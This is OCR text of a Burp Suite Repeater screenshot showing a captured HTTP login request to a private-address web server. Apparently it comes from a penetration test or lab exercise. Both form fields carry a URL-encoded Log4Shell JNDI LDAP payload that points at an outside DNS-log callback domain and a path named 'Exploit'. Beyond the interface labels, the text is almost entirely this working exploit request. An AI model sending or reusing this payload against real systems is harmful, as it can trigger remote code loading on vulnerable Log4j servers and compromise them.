 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
1 × 2 × +
Send Cancel < > Target: http://10.236.197.4:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.236.197.4:8080
3 Content-Length: 136
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.236.197.4:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.236.197.4:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=F018CD748508BA2065D44C05CB3B3BCF
14 Connection: close
15
16 uname=%24%7Bjndi%3Aldap%3A%2F%2Ffind.kgq94z.dnslog.cn%2FExploit%7D&password=
%24%7Bjndi%3Aldap%3A%2F%2Ffind.kgq94z.dnslog.cn%2FExploit%7D
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13